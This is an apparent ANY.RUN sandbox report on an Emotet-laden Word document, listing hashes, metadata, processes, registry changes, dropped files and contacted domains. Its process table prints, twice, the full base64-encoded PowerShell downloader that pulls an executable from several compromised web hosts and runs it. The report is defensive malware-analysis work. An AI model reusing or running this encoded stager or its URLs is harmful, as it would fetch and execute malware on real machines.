
| File name: | Payment Summary- Ref Id-R7681.doc |
| Full analysis: | https://app.any.run/tasks/70131d46-b2ec-463b-8e57-88d287018805 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 14:28:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Fresh, Subject: user-facing, Author: Cierra Ferry, Comments: Sleek communities Zimbabwe Dollar, Template: Normal.dotm, Last Saved By: Keon Hirthe, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 8 12:03:00 2019, Last Saved Time/Date: Tue Oct 8 12:03:00 2019, Number of Pages: 1, Number of Words: 28, Number of Characters: 166, Security: 0 |
| MD5: | 6A735FA8BD183D5F78BFF3CF675B222F |
| SHA1: | 108C7FFDA3D295F2EEB845369E1992A5E08BBC3A |
| SHA256: | 72702E08E450EC04669CE011A8C94C5DDA6690029F6A9E0F4BDA95EB30B523EF |
| SSDEEP: | 3072:IR4p3SQ7Sk62Yzs3MFAIxPxTqf7p1XmN2HSj/hN6vB1IVkLTTcuLkeH0yzCPIwCX:IR4p30kAs3MJPxTqfVdS2UNEXIVHU9 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 1456)
- powershell.exe (PID: 888)
Creates files in the user directory
- powershell.exe (PID: 1456)
- powershell.exe (PID: 888)
PowerShell script executed
- powershell.exe (PID: 1456)
- powershell.exe (PID: 888)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2708)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2708)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Fresh |
|---|---|
| Subject: | user-facing |
| Author: | Cierra Ferry |
| Keywords: | - |
| Comments: | Sleek communities Zimbabwe Dollar |
| Template: | Normal.dotm |
| LastModifiedBy: | Keon Hirthe |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:08 11:03:00 |
| ModifyDate: | 2019:10:08 11:03:00 |
| Pages: | 1 |
| Words: | 28 |
| Characters: | 166 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Littel, Rippin and West |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 193 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Flatley |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
3
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 888 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiAHkAcABhAHMAcwBxAG0AbAA9ACcAbwB2AGUAcgByAGkAZABlAGoAegBtACcAOwAkAGEAcABwAGwAaQBjAGEAdABpAG8AbgBsAHcAbQAgAD0AIAAnADEANAA0ACcAOwAkAEwAaQBjAGUAbgBzAGUAZABtAHQAZgA9ACcASgBlAHcAZQBsAGUAcgB5AGYAaABoACcAOwAkAE4AYQB0AGkAbwBuAGEAbABoAHAAZAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQBwAHAAbABpAGMAYQB0AGkAbwBuAGwAdwBtACsAJwAuAGUAeABlACcAOwAkAEcAYQByAGQAZQBuAHMAdwBrAHoAPQAnAFQAZQB4AGEAcwBzAHQAYwAnADsAJABoAGEAcgBkAF8AZAByAGkAdgBlAG0AYgBoAD0ALgAoACcAbgBlAHcALQBvACcAKwAnAGIAagBlACcAKwAnAGMAdAAnACkAIABOAGUAVAAuAFcARQBiAEMATABpAEUAbgBUADsAJABDAGkAcgBjAGwAZQB6AHUAagA9ACcAaAB0AHQAcAA6AC8ALwB0AG8AbwBmAGEAbgBjAG8AbQAuAGMAbwBtAC4AbgBwAC8AdwBwAC0AYQBkAG0AaQBuAC8AVQBuAGkAUgB2AG8AbQByAC8AQABoAHQAdABwADoALwAvAGcAbwBsAGQAaQBuAGQAdQBzAHQAcgB5AC4AdABlAGMAaAAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHIAYQBtADIAdQBsADAAaABlAC0ANQBwADgAdwAtADMAOQA1ADYAMQAyADIALwBAAGgAdAB0AHAAcwA6AC8ALwByAG8AdABhAHIAYQBjAHQAMwAxADMAMQAuAG8AcgBnAC8AdwBwAC0AYQBkAG0AaQBuAC8AawBIAE8AVQBZAHQAcwAvAEAAaAB0AHQAcABzADoALwAvAGcAbwBnAG8AZwBvAC4AaQBkAC8AdwB3AHMAbABpAC8AbAAwADkAegBuAGEAOQA4AC0AMABtAGMAdwA1AHMALQA2ADgANAA0ADMAMQAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcABlAHQAcgBvAHUAcwBvAHIAdABoAG8ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBrAGkAeABkAGwAMQA2AGcAagAtAGgAeAA2ADIALQAzADEALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwBAACcAKQA7ACQAUwBsAGUAZQBrAF8ARwByAGEAbgBpAHQAZQBfAEsAZQB5AGIAbwBhAHIAZABvAHQAYQA9ACcAdAByAGEAbgBzAG0AaQB0AHQAZQByAGoAbQBsACcAOwBmAG8AcgBlAGEAYwBoACgAJABxAHUAYQBuAHQAaQBmAHkAdgB1AGoAIABpAG4AIAAkAEMAaQByAGMAbABlAHoAdQBqACkAewB0AHIAeQB7ACQAaABhAHIAZABfAGQAcgBpAHYAZQBtAGIAaAAuACIAZABvAGAAVwBOAGAATABPAGAAQQBkAGYAaQBsAGUAIgAoACQAcQB1AGEAbgB0AGkAZgB5AHYAdQBqACwAIAAkAE4AYQB0AGkAbwBuAGEAbABoAHAAZAApADsAJABJAG4AdABlAGcAcgBhAHQAZQBkAGgAZgBuAD0AJwBhAHMAeQBuAGMAaAByAG8AbgBvAHUAcwB2AHoAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAE4AYQB0AGkAbwBuAGEAbABoAHAAZAApAC4AIgBMAEUAbgBgAEcAVABoACIAIAAtAGcAZQAgADIANQAyADgANwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAGAAVABBAHIAdAAiACgAJABOAGEAdABpAG8AbgBhAGwAaABwAGQAKQA7ACQAcgBlAGMAbwBuAHQAZQB4AHQAdQBhAGwAaQB6AGUAZgBzAGoAPQAnAG0AaQBzAHMAaQBvAG4AYwByAGkAdABpAGMAYQBsAGwAYgBjACcAOwBiAHIAZQBhAGsAOwAkAEkAbgB0AHIAYQBuAGUAdABrAG8AaQA9ACcAQwBhAG0AYgByAGkAZABnAGUAcwBoAGkAcgBlAHQAcABrACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGgAYQBjAGsAdgBuAHoAPQAnAEYAcgBvAHoAZQBuAHoAcgB3ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1456 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiAHkAcABhAHMAcwBxAG0AbAA9ACcAbwB2AGUAcgByAGkAZABlAGoAegBtACcAOwAkAGEAcABwAGwAaQBjAGEAdABpAG8AbgBsAHcAbQAgAD0AIAAnADEANAA0ACcAOwAkAEwAaQBjAGUAbgBzAGUAZABtAHQAZgA9ACcASgBlAHcAZQBsAGUAcgB5AGYAaABoACcAOwAkAE4AYQB0AGkAbwBuAGEAbABoAHAAZAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQBwAHAAbABpAGMAYQB0AGkAbwBuAGwAdwBtACsAJwAuAGUAeABlACcAOwAkAEcAYQByAGQAZQBuAHMAdwBrAHoAPQAnAFQAZQB4AGEAcwBzAHQAYwAnADsAJABoAGEAcgBkAF8AZAByAGkAdgBlAG0AYgBoAD0ALgAoACcAbgBlAHcALQBvACcAKwAnAGIAagBlACcAKwAnAGMAdAAnACkAIABOAGUAVAAuAFcARQBiAEMATABpAEUAbgBUADsAJABDAGkAcgBjAGwAZQB6AHUAagA9ACcAaAB0AHQAcAA6AC8ALwB0AG8AbwBmAGEAbgBjAG8AbQAuAGMAbwBtAC4AbgBwAC8AdwBwAC0AYQBkAG0AaQBuAC8AVQBuAGkAUgB2AG8AbQByAC8AQABoAHQAdABwADoALwAvAGcAbwBsAGQAaQBuAGQAdQBzAHQAcgB5AC4AdABlAGMAaAAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHIAYQBtADIAdQBsADAAaABlAC0ANQBwADgAdwAtADMAOQA1ADYAMQAyADIALwBAAGgAdAB0AHAAcwA6AC8ALwByAG8AdABhAHIAYQBjAHQAMwAxADMAMQAuAG8AcgBnAC8AdwBwAC0AYQBkAG0AaQBuAC8AawBIAE8AVQBZAHQAcwAvAEAAaAB0AHQAcABzADoALwAvAGcAbwBnAG8AZwBvAC4AaQBkAC8AdwB3AHMAbABpAC8AbAAwADkAegBuAGEAOQA4AC0AMABtAGMAdwA1AHMALQA2ADgANAA0ADMAMQAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcABlAHQAcgBvAHUAcwBvAHIAdABoAG8ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBrAGkAeABkAGwAMQA2AGcAagAtAGgAeAA2ADIALQAzADEALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwBAACcAKQA7ACQAUwBsAGUAZQBrAF8ARwByAGEAbgBpAHQAZQBfAEsAZQB5AGIAbwBhAHIAZABvAHQAYQA9ACcAdAByAGEAbgBzAG0AaQB0AHQAZQByAGoAbQBsACcAOwBmAG8AcgBlAGEAYwBoACgAJABxAHUAYQBuAHQAaQBmAHkAdgB1AGoAIABpAG4AIAAkAEMAaQByAGMAbABlAHoAdQBqACkAewB0AHIAeQB7ACQAaABhAHIAZABfAGQAcgBpAHYAZQBtAGIAaAAuACIAZABvAGAAVwBOAGAATABPAGAAQQBkAGYAaQBsAGUAIgAoACQAcQB1AGEAbgB0AGkAZgB5AHYAdQBqACwAIAAkAE4AYQB0AGkAbwBuAGEAbABoAHAAZAApADsAJABJAG4AdABlAGcAcgBhAHQAZQBkAGgAZgBuAD0AJwBhAHMAeQBuAGMAaAByAG8AbgBvAHUAcwB2AHoAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAE4AYQB0AGkAbwBuAGEAbABoAHAAZAApAC4AIgBMAEUAbgBgAEcAVABoACIAIAAtAGcAZQAgADIANQAyADgANwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAGAAVABBAHIAdAAiACgAJABOAGEAdABpAG8AbgBhAGwAaABwAGQAKQA7ACQAcgBlAGMAbwBuAHQAZQB4AHQAdQBhAGwAaQB6AGUAZgBzAGoAPQAnAG0AaQBzAHMAaQBvAG4AYwByAGkAdABpAGMAYQBsAGwAYgBjACcAOwBiAHIAZQBhAGsAOwAkAEkAbgB0AHIAYQBuAGUAdABrAG8AaQA9ACcAQwBhAG0AYgByAGkAZABnAGUAcwBoAGkAcgBlAHQAcABrACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGgAYQBjAGsAdgBuAHoAPQAnAEYAcgBvAHoAZQBuAHoAcgB3ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2708 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Payment Summary- Ref Id-R7681.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 887
Read events
1 343
Write events
525
Delete events
19
Modification events
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /w" |
Value: 2F772200940A0000010000000000000000000000 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184241 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184355 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184356 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 940A00009C0BF8DEAD7ED50100000000 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *{" |
Value: 2A7B2200940A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *{" |
Value: 2A7B2200940A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2708) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5FAF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 888 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T8O95K8OVPL0KJUMIDG9.temp | — | |
MD5:— | SHA256:— | |||
| 1456 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WZSN7HBOE7FEWUO451IP.temp | — | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\Desktop\~$yment Summary- Ref Id-R7681.doc | pgc | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\752CADA8.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3DD0BA50.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7FA55611.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C35924DE.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
888 | powershell.exe | GET | — | 185.233.116.120:80 | http://goldindustry.tech/wp-includes/ram2ul0he-5p8w-3956122/ | unknown | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
888 | powershell.exe | 159.65.217.255:80 | toofancom.com.np | — | US | suspicious |
888 | powershell.exe | 185.233.116.120:80 | goldindustry.tech | — | — | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
toofancom.com.np |
| suspicious |
goldindustry.tech |
| suspicious |